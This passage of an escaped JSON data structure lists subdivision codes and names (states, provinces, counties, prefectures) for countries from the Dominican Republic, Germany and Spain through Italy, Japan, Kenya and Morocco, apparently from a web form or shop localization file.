Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El Progreso\",\"GT-ES\":\"Escuintla\",\"GT-GU\":\"Guatemala\",\"GT-HU\":\"Huehuetenango\",\"GT-IZ\":\"Izabal\",\"GT-JA\":\"Jalapa\",\"GT-JU\":\"Jutiapa\",\"GT-PE\":\"Pet\\u00e9n\",\"GT-QZ\":\"Quetzaltenango\",\"GT-QC\":\"Quich\\u00e9\",\"GT-RE\":\"Retalhuleu\",\"GT-SA\":\"Sacatep\\u00e9quez\",\"GT-SM\":\"San Marcos\",\"GT-SR\":\"Santa Rosa\",\"GT-SO\":\"Solol\\u00e1\",\"GT-SU\":\"Suchitep\\u00e9quez\",\"GT-TO\":\"Totonicap\\u00e1n\",\"GT-ZA\":\"Zacapa\"},\"HK\":{\"HONG KONG\":\"Hong Kong Island\",\"KOWLOON\":\"Kowloon\",\"NEW TERRITORIES\":\"New Territories\"},\"HN\":{\"HN-AT\":\"Atl\\u00e1ntida\",\"HN-IB\":\"Bay Islands\",\"HN-CH\":\"Choluteca\",\"HN-CL\":\"Col\\u00f3n\",\"HN-CM\":\"Comayagua\",\"HN-CP\":\"Cop\\u00e1n\",\"HN-CR\":\"Cort\\u00e9s\",\"HN-EP\":\"El Para\\u00edso\",\"HN-FM\":\"Francisco Moraz\\u00e1n\",\"HN-GD\":\"Gracias a Dios\",\"HN-IN\":\"Intibuc\\u00e1\",\"HN-LE\":\"Lempira\",\"HN-LP\":\"La Paz\",\"HN-OC\":\"Ocotepeque\",\"HN-OL\":\"Olancho\",\"HN-SB\":\"Santa B\\u00e1rbara\",\"HN-VA\":\"Valle\",\"HN-YO\":\"Yoro\"},\"HR\":{\"HR-01\":\"Zagreb County\",\"HR-02\":\"Krapina-Zagorje County\",\"HR-03\":\"Sisak-Moslavina County\",\"HR-04\":\"Karlovac County\",\"HR-05\":\"Vara\\u017edin County\",\"HR-06\":\"Koprivnica-Kri\\u017eevci County\",\"HR-07\":\"Bjelovar-Bilogora County\",\"HR-08\":\"Primorje-Gorski Kotar County\",\"HR-09\":\"Lika-Senj County\",\"HR-10\":\"Virovitica-Podravina County\",\"HR-11\":\"Po\\u017eega-Slavonia County\",\"HR-12\":\"Brod-Posavina County\",\"HR-13\":\"Zadar County\",\"HR-14\":\"Osijek-Baranja County\",\"HR-15\":\"\\u0160ibenik-Knin County\",\"HR-16\":\"Vukovar-Srijem County\",\"HR-17\":\"Split-Dalmatia County\",\"HR-18\":\"Istria County\",\"HR-19\":\"Dubrovnik-Neretva County\",\"HR-20\":\"Me\\u0111imurje County\",\"HR-21\":\"Zagreb City\"},\"HU\":{\"BK\":\"B\\u00e1cs-Kiskun\",\"BE\":\"B\\u00e9k\\u00e9s\",\"BA\":\"Baranya\",\"BZ\":\"Borsod-Aba\\u00faj-Zempl\\u00e9n\",\"BU\":\"Budapest\",\"CS\":\"Csongr\\u00e1d-Csan\\u00e1d\",\"FE\":\"Fej\\u00e9r\",\"GS\":\"Gy\\u0151r-Moson-Sopron\",\"HB\":\"Hajd\\u00fa-Bihar\",\"HE\":\"Heves\",\"JN\":\"J\\u00e1sz-Nagykun-Szolnok\",\"KE\":\"Kom\\u00e1rom-Esztergom\",\"NO\":\"N\\u00f3gr\\u00e1d\",\"PE\":\"Pest\",\"SO\":\"Somogy\",\"SZ\":\"Szabolcs-Szatm\\u00e1r-Bereg\",\"TO\":\"Tolna\",\"VA\":\"Vas\",\"VE\":\"Veszpr\\u00e9m\",\"ZA\":\"Zala\"},\"ID\":{\"AC\":\"Daerah Istimewa Aceh\",\"SU\":\"Sumatera Utara\",\"SB\":\"Sumatera Barat\",\"RI\":\"Riau\",\"KR\":\"Kepulauan Riau\",\"JA\":\"Jambi\",\"SS\":\"Sumatera Selatan\",\"BB\":\"Bangka Belitung\",\"BE\":\"Bengkulu\",\"LA\":\"Lampung\",\"JK\":\"DKI Jakarta\",\"JB\":\"Jawa Barat\",\"BT\":\"Banten\",\"JT\":\"Jawa Tengah\",\"JI\":\"Jawa Timur\",\"YO\":\"Daerah Istimewa Yogyakarta\",\"BA\":\"Bali\",\"NB\":\"Nusa Tenggara Barat\",\"NT\":\"Nusa Tenggara Timur\",\"KB\":\"Kalimantan Barat\",\"KT\":\"Kalimantan Tengah\",\"KI\":\"Kalimantan Timur\",\"KS\":\"Kalimantan Selatan\",\"KU\":\"Kalimantan Utara\",\"SA\":\"Sulawesi Utara\",\"ST\":\"Sulawesi Tengah\",\"SG\":\"Sulawesi Tenggara\",\"SR\":\"Sulawesi Barat\",\"SN\":\"Sulawesi Selatan\",\"GO\":\"Gorontalo\",\"MA\":\"Maluku\",\"MU\":\"Maluku Utara\",\"PA\":\"Papua\",\"PB\":\"Papua Barat\"},\"IE\":{\"CW\":\"Carlow\",\"CN\":\"Cavan\",\"CE\":\"Clare\",\"CO\":\"Cork\",\"DL\":\"Donegal\",\"D\":\"Dublin\",\"G\":\"Galway\",\"KY\":\"Kerry\",\"KE\":\"Kildare\",\"KK\":\"Kilkenny\",\"LS\":\"Laois\",\"LM\":\"Leitrim\",\"LK\":\"Limerick\",\"LD\":\"Longford\",\"LH\":\"Louth\",\"MO\":\"Mayo\",\"MH\":\"Meath\",\"MN\":\"Monaghan\",\"OY\":\"Offaly\",\"RN\":\"Roscommon\",\"SO\":\"Sligo\",\"TA\":\"Tipperary\",\"WD\":\"Waterford\",\"WH\":\"Westmeath\",\"WX\":\"Wexford\",\"WW\":\"Wicklow\"},\"IN\":{\"AN\":\"Andaman and Nicobar Islands\",\"AP\":\"Andhra Pradesh\",\"AR\":\"Arunachal Pradesh\",\"AS\":\"Assam\",\"BR\":\"Bihar\",\"CH\":\"Chandigarh\",\"CT\":\"Chhattisgarh\",\"DD\":\"Daman and Diu\",\"DH\":\"D\\u0101dra and Nagar Haveli and Dam\\u0101n and Diu\",\"DL\":\"Delhi\",\"DN\":\"Dadra and Nagar Haveli\",\"GA\":\"Goa\",\"GJ\":\"Gujarat\",\"HP\":\"Himachal Pradesh\",\"HR\":\"Haryana\",\"JH\":\"Jharkhand\",\"JK\":\"Jammu and Kashmir\",\"KA\":\"Karnataka\",\"KL\":\"Kerala\",\"LA\":\"Ladakh\",\"LD\":\"Lakshadweep\",\"MH\":\"Maharashtra\",\"ML\":\"Meghalaya\",\"MN\":\"Manipur\",\"MP\":\"Madhya Pradesh\",\"MZ\":\"Mizoram\",\"NL\":\"Nagaland\",\"OD\":\"Odisha\",\"PB\":\"Punjab\",\"PY\":\"Pondicherry (Puducherry)\",\"RJ\":\"Rajasthan\",\"SK\":\"Sikkim\",\"TS\":\"Telangana\",\"TN\":\"Tamil Nadu\",\"TR\":\"Tripura\",\"UP\":\"Uttar Pradesh\",\"UK\":\"Uttarakhand\",\"WB\":\"West Bengal\"},\"IR\":{\"KHZ\":\"Khuzestan (\\u062e\\u0648\\u0632\\u0633\\u062a\\u0627\\u0646)\",\"THR\":\"Tehran (\\u062a\\u0647\\u0631\\u0627\\u0646)\",\"ILM\":\"Ilaam (\\u0627\\u06cc\\u0644\\u0627\\u0645)\",\"BHR\":\"Bushehr (\\u0628\\u0648\\u0634\\u0647\\u0631)\",\"ADL\":\"Ardabil (\\u0627\\u0631\\u062f\\u0628\\u06cc\\u0644)\",\"ESF\":\"Isfahan (\\u0627\\u0635\\u0641\\u0647\\u0627\\u0646)\",\"YZD\":\"Yazd (\\u06cc\\u0632\\u062f)\",\"KRH\":\"Kermanshah (\\u06a9\\u0631\\u0645\\u0627\\u0646\\u0634\\u0627\\u0647)\",\"KRN\":\"Kerman (\\u06a9\\u0631\\u0645\\u0627\\u0646)\",\"HDN\":\"Hamadan (\\u0647\\u0645\\u062f\\u0627\\u0646)\",\"GZN\":\"Ghazvin (\\u0642\\u0632\\u0648\\u06cc\\u0646)\",\"ZJN\":\"Zanjan (\\u0632\\u0646\\u062c\\u0627\\u0646)\",\"LRS\":\"Luristan (\\u0644\\u0631\\u0633\\u062a\\u0627\\u0646)\",\"ABZ\":\"Alborz (\\u0627\\u0644\\u0628\\u0631\\u0632)\",\"EAZ\":\"East Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u0634\\u0631\\u0642\\u06cc)\",\"WAZ\":\"West Azarbaijan (\\u0622\\u0630\\u0631\\u0628\\u0627\\u06cc\\u062c\\u0627\\u0646 \\u063a\\u0631\\u0628\\u06cc)\",\"CHB\":\"Chaharmahal and Bakhtiari (\\u0686\\u0647\\u0627\\u0631\\u0645\\u062d\\u0627\\u0644 \\u0648 \\u0628\\u062e\\u062a\\u06cc\\u0627\\u0631\\u06cc)\",\"SKH\":\"South Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u062c\\u0646\\u0648\\u0628\\u06cc)\",\"RKH\":\"Razavi Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0631\\u0636\\u0648\\u06cc)\",\"NKH\":\"North Khorasan (\\u062e\\u0631\\u0627\\u0633\\u0627\\u0646 \\u0634\\u0645\\u0627\\u0644\\u06cc)\",\"SMN\":\"Semnan (\\u0633\\u0645\\u0646\\u0627\\u0646)\",\"FRS\":\"Fars (\\u0641\\u0627\\u0631\\u0633)\",\"QHM\":\"Qom (\\u0642\\u0645)\",\"KRD\":\"Kurdistan \\\/ \\u06a9\\u0631\\u062f\\u0633\\u062a\\u0627\\u0646)\",\"KBD\":\"Kohgiluyeh and BoyerAhmad (\\u06a9\\u0647\\u06af\\u06cc\\u0644\\u0648\\u06cc\\u06cc\\u0647 \\u0648 \\u0628\\u0648\\u06cc\\u0631\\u0627\\u062d\\u0645\\u062f)\",\"GLS\":\"Golestan (\\u06af\\u0644\\u0633\\u062a\\u0627\\u0646)\",\"GIL\":\"Gilan (\\u06af\\u06cc\\u0644\\u0627\\u0646)\",\"MZN\":\"Mazandaran (\\u0645\\u0627\\u0632\\u0646\\u062f\\u0631\\u0627\\u0646)\",\"MKZ\":\"Markazi (\\u0645\\u0631\\u06a9\\u0632\\u06cc)\",\"HRZ\":\"Hormozgan (\\u0647\\u0631\\u0645\\u0632\\u06af\\u0627\\u0646)\",\"SBN\":\"Sistan and Baluchestan (\\u0633\\u06cc\\u0633\\u062a\\u0627\\u0646 \\u0648 \\u0628\\u0644\\u0648\\u0686\\u0633\\u062a\\u0627\\u0646)\"},\"IS\":[],\"IT\":{\"AG\":\"Agrigento\",\"AL\":\"Alessandria\",\"AN\":\"Ancona\",\"AO\":\"Aosta\",\"AR\":\"Arezzo\",\"AP\":\"Ascoli Piceno\",\"AT\":\"Asti\",\"AV\":\"Avellino\",\"BA\":\"Bari\",\"BT\":\"Barletta-Andria-Trani\",\"BL\":\"Belluno\",\"BN\":\"Benevento\",\"BG\":\"Bergamo\",\"BI\":\"Biella\",\"BO\":\"Bologna\",\"BZ\":\"Bolzano\",\"BS\":\"Brescia\",\"BR\":\"Brindisi\",\"CA\":\"Cagliari\",\"CL\":\"Caltanissetta\",\"CB\":\"Campobasso\",\"CE\":\"Caserta\",\"CT\":\"Catania\",\"CZ\":\"Catanzaro\",\"CH\":\"Chieti\",\"CO\":\"Como\",\"CS\":\"Cosenza\",\"CR\":\"Cremona\",\"KR\":\"Crotone\",\"CN\":\"Cuneo\",\"EN\":\"Enna\",\"FM\":\"Fermo\",\"FE\":\"Ferrara\",\"FI\":\"Firenze\",\"FG\":\"Foggia\",\"FC\":\"Forl\\u00ec-Cesena\",\"FR\":\"Frosinone\",\"GE\":\"Genova\",\"GO\":\"Gorizia\",\"GR\":\"Grosseto\",\"IM\":\"Imperia\",\"IS\":\"Isernia\",\"SP\":\"La Spezia\",\"AQ\":\"L'Aquila\",\"LT\":\"Latina\",\"LE\":\"Lecce\",\"LC\":\"Lecco\",\"LI\":\"Livorno\",\"LO\":\"Lodi\",\"LU\":\"Lucca\",\"MC\":\"Macerata\",\"MN\":\"Mantova\",\"MS\":\"Massa-Carrara\",\"MT\":\"Matera\",\"ME\":\"Messina\",\"MI\":\"Milano\",\"MO\":\"Modena\",\"MB\":\"Monza e della Brianza\",\"NA\":\"Napoli\",\"NO\":\"Novara\",\"NU\":\"Nuoro\",\"OR\":\"Oristano\",\"PD\":\"Padova\",\"PA\":\"Palermo\",\"PR\":\"Parma\",\"PV\":\"Pavia\",\"PG\":\"Perugia\",\"PU\":\"Pesaro e Urbino\",\"PE\":\"Pescara\",\"PC\":\"Piacenza\",\"PI\":\"Pisa\",\"PT\":\"Pistoia\",\"PN\":\"Pordenone\",\"PZ\":\"Potenza\",\"PO\":\"Prato\",\"RG\":\"Ragusa\",\"RA\":\"Ravenna\",\"RC\":\"Reggio Calabria\",\"RE\":\"Reggio Emilia\",\"RI\":\"Rieti\",\"RN\":\"Rimini\",\"RM\":\"Roma\",\"RO\":\"Rovigo\",\"SA\":\"Salerno\",\"SS\":\"Sassari\",\"SV\":\"Savona\",\"SI\":\"Siena\",\"SR\":\"Siracusa\",\"SO\":\"Sondrio\",\"SU\":\"Sud Sardegna\",\"TA\":\"Taranto\",\"TE\":\"Teramo\",\"TR\":\"Terni\",\"TO\":\"Torino\",\"TP\":\"Trapani\",\"TN\":\"Trento\",\"TV\":\"Treviso\",\"TS\":\"Trieste\",\"UD\":\"Udine\",\"VA\":\"Varese\",\"VE\":\"Venezia\",\"VB\":\"Verbano-Cusio-Ossola\",\"VC\":\"Vercelli\",\"VR\":\"Verona\",\"VV\":\"Vibo Valentia\",\"VI\":\"Vicenza\",\"VT\":\"Viterbo\"},\"IL\":[],\"IM\":[],\"JM\":{\"JM-01\":\"Kingston\",\"JM-02\":\"Saint Andrew\",\"JM-03\":\"Saint Thomas\",\"JM-04\":\"Portland\",\"JM-05\":\"Saint Mary\",\"JM-06\":\"Saint Ann\",\"JM-07\":\"Trelawny\",\"JM-08\":\"Saint James\",\"JM-09\":\"Hanover\",\"JM-10\":\"Westmoreland\",\"JM-11\":\"Saint Elizabeth\",\"JM-12\":\"Manchester\",\"JM-13\":\"Clarendon\",\"JM-14\":\"Saint Catherine\"},\"JP\":{\"JP01\":\"Hokkaido\",\"JP02\":\"Aomori\",\"JP03\":\"Iwate\",\"JP04\":\"Miyagi\",\"JP05\":\"Akita\",\"JP06\":\"Yamagata\",\"JP07\":\"Fukushima\",\"JP08\":\"Ibaraki\",\"JP09\":\"Tochigi\",\"JP10\":\"Gunma\",\"JP11\":\"Saitama\",\"JP12\":\"Chiba\",\"JP13\":\"Tokyo\",\"JP14\":\"Kanagawa\",\"JP15\":\"Niigata\",\"JP16\":\"Toyama\",\"JP17\":\"Ishikawa\",\"JP18\":\"Fukui\",\"JP19\":\"Yamanashi\",\"JP20\":\"Nagano\",\"JP21\":\"Gifu\",\"JP22\":\"Shizuoka\",\"JP23\":\"Aichi\",\"JP24\":\"Mie\",\"JP25\":\"Shiga\",\"JP26\":\"Kyoto\",\"JP27\":\"Osaka\",\"JP28\":\"Hyogo\",\"JP29\":\"Nara\",\"JP30\":\"Wakayama\",\"JP31\":\"Tottori\",\"JP32\":\"Shimane\",\"JP33\":\"Okayama\",\"JP34\":\"Hiroshima\",\"JP35\":\"Yamaguchi\",\"JP36\":\"Tokushima\",\"JP37\":\"Kagawa\",\"JP38\":\"Ehime\",\"JP39\":\"Kochi\",\"JP40\":\"Fukuoka\",\"JP41\":\"Saga\",\"JP42\":\"Nagasaki\",\"JP43\":\"Kumamoto\",\"JP44\":\"Oita\",\"JP45\":\"Miyazaki\",\"JP46\":\"Kagoshima\",\"JP47\":\"Okinawa\"},\"KE\":{\"KE01\":\"Baringo\",\"KE02\":\"Bomet\",\"KE03\":\"Bungoma\",\"KE04\":\"Busia\",\"KE05\":\"Elgeyo-Marakwet\",\"KE06\":\"Embu\",\"KE07\":\"Garissa\",\"KE08\":\"Homa Bay\",\"KE09\":\"Isiolo\",\"KE10\":\"Kajiado\",\"KE11\":\"Kakamega\",\"KE12\":\"Kericho\",\"KE13\":\"Kiambu\",\"KE14\":\"Kilifi\",\"KE15\":\"Kirinyaga\",\"KE16\":\"Kisii\",\"KE17\":\"Kisumu\",\"KE18\":\"Kitui\",\"KE19\":\"Kwale\",\"KE20\":\"Laikipia\",\"KE21\":\"Lamu\",\"KE22\":\"Machakos\",\"KE23\":\"Makueni\",\"KE24\":\"Mandera\",\"KE25\":\"Marsabit\",\"KE26\":\"Meru\",\"KE27\":\"Migori\",\"KE28\":\"Mombasa\",\"KE29\":\"Murang\\u2019a\",\"KE30\":\"Nairobi County\",\"KE31\":\"Nakuru\",\"KE32\":\"Nandi\",\"KE33\":\"Narok\",\"KE34\":\"Nyamira\",\"KE35\":\"Nyandarua\",\"KE36\":\"Nyeri\",\"KE37\":\"Samburu\",\"KE38\":\"Siaya\",\"KE39\":\"Taita-Taveta\",\"KE40\":\"Tana River\",\"KE41\":\"Tharaka-Nithi\",\"KE42\":\"Trans Nzoia\",\"KE43\":\"Turkana\",\"KE44\":\"Uasin Gishu\",\"KE45\":\"Vihiga\",\"KE46\":\"Wajir\",\"KE47\":\"West Pokot\"},\"KN\":{\"KNK\":\"Saint Kitts\",\"KNN\":\"Nevis\",\"KN01\":\"Christ Church Nichola Town\",\"KN02\":\"Saint Anne Sandy Point\",\"KN03\":\"Saint George Basseterre\",\"KN04\":\"Saint George Gingerland\",\"KN05\":\"Saint James Windward\",\"KN06\":\"Saint John Capisterre\",\"KN07\":\"Saint John Figtree\",\"KN08\":\"Saint Mary Cayon\",\"KN09\":\"Saint Paul Capisterre\",\"KN10\":\"Saint Paul Charlestown\",\"KN11\":\"Saint Peter Basseterre\",\"KN12\":\"Saint Thomas Lowland\",\"KN13\":\"Saint Thomas Middle Island\",\"KN15\":\"Trinity Palmetto Point\"},\"KR\":[],\"KW\":[],\"LA\":{\"AT\":\"Attapeu\",\"BK\":\"Bokeo\",\"BL\":\"Bolikhamsai\",\"CH\":\"Champasak\",\"HO\":\"Houaphanh\",\"KH\":\"Khammouane\",\"LM\":\"Luang Namtha\",\"LP\":\"Luang Prabang\",\"OU\":\"Oudomxay\",\"PH\":\"Phongsaly\",\"SL\":\"Salavan\",\"SV\":\"Savannakhet\",\"VI\":\"Vientiane Province\",\"VT\":\"Vientiane\",\"XA\":\"Sainyabuli\",\"XE\":\"Sekong\",\"XI\":\"Xiangkhouang\",\"XS\":\"Xaisomboun\"},\"LB\":[],\"LI\":[],\"LR\":{\"BM\":\"Bomi\",\"BN\":\"Bong\",\"GA\":\"Gbarpolu\",\"GB\":\"Grand Bassa\",\"GC\":\"Grand Cape Mount\",\"GG\":\"Grand Gedeh\",\"GK\":\"Grand Kru\",\"LO\":\"Lofa\",\"MA\":\"Margibi\",\"MY\":\"Maryland\",\"MO\":\"Montserrado\",\"NM\":\"Nimba\",\"RV\":\"Rivercess\",\"RG\":\"River Gee\",\"SN\":\"Sinoe\"},\"LU\":[],\"MA\":{\"maagd\":\"Agadir-Ida Ou Tanane\",\"maazi\":\"Azilal\",\"mabem\":\"B\\u00e9ni-Mellal\",\"maber\":\"Berkane\",\"mabes\":\"Ben Slimane\",\"mabod\":\"Boujdour\",\"mabom\":\"Boulemane\",\"mabrr\":\"Berrechid\",\"macas\":\"Casablanca\",\"mache\":\"Chefchaouen\",\"machi\":\"Chichaoua\",\"macht\":\"Chtouka A\\u00eft Baha\",\"madri\":\"Driouch\",\"maedi\":\"Essaouira\",\"maerr\":\"Errachidia\",\"mafah\":\"Fahs-Beni Makada\",\"mafes\":\"F\\u00e8s-Dar-Dbibegh\",\"mafig\":\"Figuig\",\"mafqh\":\"Fquih Ben Salah\",\"mague\":\"Guelmim\",\"maguf\":\"Guercif\",\"mahaj\":\"El Hajeb\",\"mahao\":\"Al Haouz\",\"mahoc\":\"Al Hoce\\u00efma\",\"maifr\":\"Ifrane\",\"maine\":\"Inezgane-A\\u00eft Melloul\",\"majdi\":\"El Jadida\",\"majra\":\"Jerada\",\"maken\":\"K\\u00e9nitra\",\"makes\":\"Kelaat Sraghna\",\"makhe\":\"Khemisset\",\"makhn\":\"Kh\\u00e9nifra\",\"makho\":\"Khouribga\",\"malaa\":\"La\\u00e2youne\",\"malar\":\"Larache\",\"mamar\":\"Marrakech\",\"mamdf\":\"M\\u2019diq-Fnideq\",\"mamed\":\"M\\u00e9diouna\",\"mamek\":\"Mekn\\u00e8s\",\"mamid\":\"Midelt\",\"mammd\":\"Marrakech-Medina\",\"mammn\":\"Marrakech-Menara\",\"mamoh\":\"Mohammedia\",\"mamou\":\"Moulay Yacoub\",\"manad\":\"Nador\",\"manou\":\"Nouaceur\",\"maoua\":\"Ouarzazate\",\"maoud\":\"Oued 